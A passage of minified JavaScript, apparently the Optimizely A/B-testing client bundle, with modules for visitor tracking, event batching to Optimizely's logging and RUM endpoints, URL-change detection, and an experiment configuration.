i=e(2130),r=e(2223),o=e(3012),a=e(7419),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},327:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9568)),t.registerVisitorProfileProvider(e(7951)),t.registerAudienceMatcher("time_and_day",e(9385))}},9385:function(t,n,e){var i=e(6365);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},9568:function(t,n,e){var i=e(6014);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},7951:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},6365:function(t,n,e){var i=e(337);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},6363:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(498))}},498:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},8067:function(t,n,e){var i=e(337),r=e(6533),o=e(2262),a=e(2036),u=e(2342).v,s=e(4636),c=e(5600),f=e(9094),l=e(3577),d=e(9362),h=e(4216),v=e(9069),p=(e(2223),e(362)),g=e(4451),m=e(189),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(5299),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdate30MinTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},7580:function(t,n,e){var i=e(9072),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7009:function(t,n,e){var i=e(2223),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},1424:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(5252)),t.registerViewMatcher("url",e(1263))}},1263:function(t,n,e){var i=e(586);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},5252:function(t,n,e){var i=e(2130);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},8474:function(t,n,e){var i=e(2223),r=e(5602).nodeNames,o=e(6948);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},8683:function(t,n,e){var i=e(3680).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(8474))}},2949:function(t,n,e){var i=e(2223),r=e(100),o=e(362),a=e(4067),u=e(5040),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},2714:function(t,n,e){var i=e(337),r=e(2036),o=e(9069),a=e(100),u=e(362),s=e(189),c=o.get("stores/history"),f=e(5600),l=e(1861).Promise,d=e(5040),h=e(9362);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},8003:function(t,n,e){var i=e(337),r=e(9069),o=e(362),a=e(4451),u=e(9362),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},8998:function(t,n,e){var i=e(337),r=e(2262),o=e(6396),a=e(8291),u=e(6014),s=e(2223),c=e(189),f=e(6589).DT,l=e(5600),d=e(6541),h=e(1861).Promise,v=e(3577),p=e(9362),g=e(4216),m=e(2036),_=e(100),w=e(9069),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(2173),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1523:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(337),a=e(2173),u=e(8319),s=e(3631),c=e(2910),f=e(5040),l=e(189),d=e(362),h=e(4451),v=e(2036),p=e(1861).Promise,g=e(9750),m=e(5600),_=e(4394),w=e(4636),y=e(2240),b=e(3577),E=e(9069),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},5618:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(6363)];n.push(__webpack_require__(6570)),n.push(__webpack_require__(8390)),n.push(__webpack_require__(8269)),n.push(__webpack_require__(2528)),n.push(__webpack_require__(4812)),n.push(__webpack_require__(3519)),n.push(__webpack_require__(1369)),n.push(__webpack_require__(499)),n.push(__webpack_require__(9960)),n.push(__webpack_require__(418)),n.push(__webpack_require__(4870)),n.push(__webpack_require__(7341)),n.push(__webpack_require__(327)),n.push(__webpack_require__(3158)),n.push(__webpack_require__(8067)),n.push(__webpack_require__(1424)),n.push(__webpack_require__(7580)),n.push(__webpack_require__(7009)),n.push(__webpack_require__(2949)),n.push(__webpack_require__(2714)),n.push(__webpack_require__(8683)),n.push(__webpack_require__(7756)),n.push(__webpack_require__(8235)),n.push(__webpack_require__(5049)),n.push(__webpack_require__(4272)),n.push(__webpack_require__(1446)),n.push(__webpack_require__(2531)),n.push(__webpack_require__(3657)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(8998).initialize();var n=__webpack_require__(4054);n.time("gtagReady");var e=__webpack_require__(5600),i=__webpack_require__(9069);__webpack_require__(742);var r=i.get("stores/directive");if(!__webpack_require__(4216).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(4394),u=__webpack_require__(4649),s=__webpack_require__(8466),c=__webpack_require__(8119),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7040", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": 